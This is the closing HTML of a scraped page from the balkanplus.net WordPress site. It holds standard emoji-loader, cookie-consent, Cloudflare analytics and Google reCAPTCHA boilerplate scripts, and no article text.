t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qUHQQSWyBmBiG-evdaVrLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769324724535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>